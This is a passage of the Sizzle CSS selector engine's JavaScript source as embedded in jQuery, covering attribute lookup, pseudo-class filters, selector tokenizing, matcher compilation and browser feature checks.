							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
